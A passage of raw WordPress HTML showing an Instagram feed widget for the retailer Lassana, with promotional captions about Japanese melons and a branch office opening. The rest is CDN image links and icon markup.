data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DOVV4YDjQaN/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/542383841_623194727322835_3874308122589962431_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_eui2=AeG-2geEj_-DeMyOc64yaQlKLFKo9OgJnhEsUqj06AmeEZ8g_4Y4e-HieA4wxe0YBtzxt0NZpnYnYtEyNXwf8-su&#038;_nc_ohc=OvYwAKYDMdcQ7kNvwHSY5lE&#038;_nc_oc=AdnDFD5MUXSKuMaXxCtgWu0An8_bcRCGdqzTHK9sDikI5WBTP3QoDQ4PABOpS09hluQ&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfcwnIQLMg7KqRavzwnsx7405s7zV07cIAG6ofesu9R-zA&#038;oe=68EAB4BF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/542383841_623194727322835_3874308122589962431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeG-2geEj_-DeMyOc64yaQlKLFKo9OgJnhEsUqj06AmeEZ8g_4Y4e-HieA4wxe0YBtzxt0NZpnYnYtEyNXwf8-su&amp;_nc_ohc=OvYwAKYDMdcQ7kNvwHSY5lE&amp;_nc_oc=AdnDFD5MUXSKuMaXxCtgWu0An8_bcRCGdqzTHK9sDikI5WBTP3QoDQ4PABOpS09hluQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcwnIQLMg7KqRavzwnsx7405s7zV07cIAG6ofesu9R-zA&amp;oe=68EAB4BF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/542383841_623194727322835_3874308122589962431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeG-2geEj_-DeMyOc64yaQlKLFKo9OgJnhEsUqj06AmeEZ8g_4Y4e-HieA4wxe0YBtzxt0NZpnYnYtEyNXwf8-su&amp;_nc_ohc=OvYwAKYDMdcQ7kNvwHSY5lE&amp;_nc_oc=AdnDFD5MUXSKuMaXxCtgWu0An8_bcRCGdqzTHK9sDikI5WBTP3QoDQ4PABOpS09hluQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcwnIQLMg7KqRavzwnsx7405s7zV07cIAG6ofesu9R-zA&amp;oe=68EAB4BF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/542383841_623194727322835_3874308122589962431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeG-2geEj_-DeMyOc64yaQlKLFKo9OgJnhEsUqj06AmeEZ8g_4Y4e-HieA4wxe0YBtzxt0NZpnYnYtEyNXwf8-su&amp;_nc_ohc=OvYwAKYDMdcQ7kNvwHSY5lE&amp;_nc_oc=AdnDFD5MUXSKuMaXxCtgWu0An8_bcRCGdqzTHK9sDikI5WBTP3QoDQ4PABOpS09hluQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcwnIQLMg7KqRavzwnsx7405s7zV07cIAG6ofesu9R-zA&amp;oe=68EAB4BF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/542383841_623194727322835_3874308122589962431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeG-2geEj_-DeMyOc64yaQlKLFKo9OgJnhEsUqj06AmeEZ8g_4Y4e-HieA4wxe0YBtzxt0NZpnYnYtEyNXwf8-su&amp;_nc_ohc=OvYwAKYDMdcQ7kNvwHSY5lE&amp;_nc_oc=AdnDFD5MUXSKuMaXxCtgWu0An8_bcRCGdqzTHK9sDikI5WBTP3QoDQ4PABOpS09hluQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcwnIQLMg7KqRavzwnsx7405s7zV07cIAG6ofesu9R-zA&amp;oe=68EAB4BF&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍈 Sweet Sophistication in Every Slice!

Say hello to the Japanese Cantaloupe Melon -  rich in flavor, low in calories, and full of nature’s goodness. 💚 

Hydrating, nourishing, and oh-so-refreshing - it’s the ultimate treat for your skin, heart, and taste buds!

✨ Turn any moment into a Melon Moment - only at Lassana.com

#JapaneseMelon #LassanaFresh #FruitElegance #NaturallySweet #HealthyIndulgence">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🍈 Sweet Sophistication in Every Slice!<br><br>Say hello to the Japanese Cantaloupe Melon -  rich in flavor, low in calories, and full of nature’s goodness. 💚 <br><br>Hydrating, nourishing, and oh-so-refreshing - it’s the ultimate treat for your skin, heart, and taste buds!<br><br>✨ Turn any moment into a Melon Moment - only at Lassana.com<br><br>#JapaneseMelon #LassanaFresh #FruitElegance #NaturallySweet #HealthyIndulgence</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        38    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18072816239024665" data-date="1756901466" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DOI72U3AWt4/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&#038;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&#038;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&#038;oe=68EAD161" data-lightbox-sbi="" data-title="The Chairman’s Office opening at our Nawala Branch Outlet was truly a spirited celebration filled with color, elegance, and joy! Our beautifully refurbished building, adorned with a stunning floral theme, created the perfect backdrop for this memorable moment.&lt;br&gt;
&lt;br&gt;
From the oil lamp lighting ceremony to the warm morning breakfast and refreshments, every detail reflected the vibrant spirit of this new chapter in our journey. Thank you to everyone who joined us and made the day so special.🤍" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&amp;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&amp;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&amp;oe=68EAD161&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/542448758_17987230184845309_3103465064781838262_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHIOGMju8oVIRyyb8blIomp7N-FYwFkdefs34VjAWR15_wAE-1xy8LGSZsdMmcAnJaWg64ZpJ9XMWLnGSW4BVeC&amp;_nc_ohc=KaYUv3qIXGUQ7kNvwF06dP8&amp;_nc_oc=AdkjSrrwtS3CQiddpaiK8mxEek8wFQihTIY2dSwGge-0ko8_YTAhchyDiGfvRrw2FMs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffzRp5jlA0g-sQgSxH5IReWO42zh6LHMSRAc_Uiw8iyHQ&amp;oe=68EAC0EB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541835687_17987230193845309_344900529146820097_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeENuoeiLL_Pds78Ubv4mS_Fn2tt2MjfpPWfa23YyN-k9QO0548Y36e-lTbKHpyVc93ghqss5HxQDi-5dyZsPfI4&amp;_nc_ohc=0-F2yaDSTbAQ7kNvwGrxUEE&amp;_nc_oc=AdmG7LEkbDZRksYzVsT357OU0zMtqhtY5WCvFAOFBkFMWIVcFpwYlTC9ePt73tfj8TE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdEa84GFpWTWmT5glAK_rfixv17HdzDMoSJDyxq2kAlaw&amp;oe=68EABEEC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541707287_17987230202845309_6383207581439322141_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFC1kgL2JIUTS3MYGJ2glc05yw8UT9lmYjnLDxRP2WZiISpOvZhpgU6_f7UrdTtsl_RWHxzclTXkUlHL619VOub&amp;_nc_ohc=EnTCK-TaHfAQ7kNvwFPRGaf&amp;_nc_oc=AdllKgTGr9xPGhJ2jZge80vgovnzyv9-6ShqsobO_IOAjfN4HM2YCiLKb7DFKyD7eqg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afez69h2As1Vz8bYCcl3gYJSHyoe-y97uZzx-ST3xgTgEQ&amp;oe=68EABAC4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541936961_17987230223845309_719660923510340451_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHKAdV71Z-aJpCZ1dugIcVTwpVxOVozDifClXE5WjMOJ_OmhqGX4Np3f-vIqUfk57w297SwuvzJ741dU6xPgeAi&amp;_nc_ohc=MRFvNzbXnVIQ7kNvwFdMIhp&amp;_nc_oc=Adn5vCk8rjIOSMtKmuuv1KnO-MmT8P3derIZQSS914-XXa-ZXXcyCb-qmRGvFe1jSR8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcmZ6p9jAgumdS53Sf2KEAA1tReddA6baUHiPbRvBsNyQ&amp;oe=68EADD81&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/541585614_17987230232845309_4438614378308893102_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGHo_DngqHIqO4rjG99psStXV7RmSFIuAJdXtGZIUi4AvWImO7gnVmQjmc8hvk5ZwYBj8tbG9TNgoFPTcDol7Mu&amp;_nc_ohc=pD-9hY2UnEUQ7kNvwEyn4sy&amp;_nc_oc=Adm1qkE_LZJNwo0MKqIqa-mf84fRQUuiAilzrRRNkN_fdqQbBohU3PLLklIx-qbVgpU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdhXpAieefMMj-ZuaKIGYBro_yctW6OJzniSqvbtOCd7w&amp;oe=68EABBEA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541877224_17987230253845309_436865762504490058_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFZmKLxdub3kFNsqaVNvOz8I7Iu0dVN_Kojsi7R1U38qpp-rej8E228mCvu37p-4k8USp2WGYzO1E_nZ8PICquT&amp;_nc_ohc=ETBFEwx_f4AQ7kNvwGD1wYb&amp;_nc_oc=Adli-Vp0BKbyxBgvHvwNHiy1ZGFrp8Zlpor93T6qSi3_xg4BkNPdMqK4354K3IB9Ot4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfczNw57AgLkkQ4asMUbxSiThOPgn86ySwhuNMHv4lJPIw&amp;oe=68EAB143&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541932682_17987230277845309_8019218922191826901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeEabTteqUwSiVJoBanovGy4TBnPWbK50pxMGc9ZsrnSnMv9dagIhgrch8M64BdwOdtXnwyJ-iTyeyKoUfQJKzD-&amp;_nc_ohc=FSSaWJldlkUQ7kNvwEGUBKj&amp;_nc_oc=AdkTZGBcKd8imIJaHiYg50xTaAOtbdUwE_UDCymiB4RCj0EYaSGuHOciVbkbkdAB-98&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffjNg8dRI5VhLux-oneuWldT20AaMfQtxJiYAvMRFN5WQ&amp;oe=68EAB6B0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541835685_17987230307845309_3364135422866061962_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeEg0d_7w0GUAK4HpfBlGjjgsX2YuXXgbqWxfZi5deBupeZ8MOLpWmWHaZ-mMX48RJCNiWyLFV7J33PdBDNIUopA&amp;_nc_ohc=s2L6sMRU-7wQ7kNvwFhN5dA&amp;_nc_oc=AdmWcaWAetxWJN0MP6glm63sokGPkB2_ieCDQWkX7BjaEM4sKxxP91aLCRG-CPefIj4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeVndlM1VcEcrRIAbXHf8i6RcqpkYjx3c0spf0frth-uA&amp;oe=68EADDA2&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/543755596_17987230328845309_7740413110552573262_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHXsntGNGODuzysh1usiJtGWJo1EEt6j6VYmjUQS3qPpTf5LV4OWap4jKj8OXxS2w-dah4NJIMNqEkg9PMVAR2A&amp;_nc_ohc=_H6fMfYNHGkQ7kNvwGBjNzF&amp;_nc_oc=Adk0YNAfQIVQzjcmHN5RJtFIYwmd_Q0y-lGBRThH1UBQCRPY_l2UE_sQay2InjsavGg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afd8-kV0nR0n9nBLjhlMhQnnO-K_DjZoT7JTVKxSkH4CBQ&amp;oe=68EAC0F7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/541553139_17987230337845309_8577239023001381822_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGFeg3W0656Irv3Af_C1cEkUhy5riGeQB5SHLmuIZ5AHrpGY45Go4O6ZcmGwjEgApc5mouS9COydlXyggh7cyFJ&amp;_nc_ohc=RSXa-DoYlfYQ7kNvwF3aOyo&amp;_nc_oc=AdngnMIpO3oaYffZjboV8dHasJ_SsAM8SRLZCruC8mCWuFxZMe7pwqUfUOj-g6tPxzY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdK-6864JbAE5Vj5i_l7ZauoE6CI6X8jn3NA0gtd05Hrw&amp;oe=68EAC038&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/542254769_17987230349845309_4083541855381456495_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFl6vi-r6iO6VhWBEplQxYzEtfYR8DasC8S19hHwNqwL7BuI7low6UKOzD4W3cujqvP93NnXWLkzF4IJEkkipqs&amp;_nc_ohc=Fl3B6WeV3DwQ7kNvwF10lHL&amp;_nc_oc=Adkz5xo9Ibjaarg0emAk2BOeTmggrspT9EDEf7kpM7cYBmkRjLkyfd9UrjKUkfojfrA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aff4QgvbwvkAJ4gQ4-f2MRte5nDa9kvO0HhnKr2tBJTKNA&amp;oe=68EAD5D2&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/542118017_17987230358845309_416721884420977803_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_